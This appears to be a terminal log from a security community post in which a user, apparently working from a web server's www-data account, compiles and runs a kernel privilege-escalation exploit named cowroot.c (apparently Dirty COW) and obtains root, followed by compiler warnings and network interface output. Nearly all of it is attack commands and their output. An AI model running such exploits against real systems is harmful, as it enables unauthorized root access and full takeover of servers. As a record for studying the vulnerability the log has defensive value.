 users
gcc cowroot.c -o cowroot -pthread
cowroot.c: In function 'procselfmemThread':
cowroot.c:108:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [enabled by default]
lseek(f,map,SEEK_SET);
^
In file included from cowroot.c:28:0:
/usr/include/unistd.h:334:16: note: expected '__off_t' but argument is of type 'void *'
extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
^
cowroot.c: In function 'main':
cowroot.c:151:5: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t' [-Wformat=]
printf("Size of binary: %d\n", st.st_size);
^
ls
x@@@8@@��H1�jiXj
be_demo
blogimage.jpg
captcha
cowroot
cowroot.c
loading.gif
t.php
testa.php
users
./cowroot
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
# kuiba @ KuibaL in ~ [11:07:16]
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.219.140 netmask 255.255.255.0 broadcast 192.168.219.255
inet6 fe80::20c:29ff:fe90:8fbe prefixlen 64 scopeid 0x20<link>
ether txqueuelen 1000 (Ethernet)
RX packets 557 bytes (43.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 67 bytes 6353 (6.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# kuiba @ KuibaL in ~ [11:37:59]
$
先知社区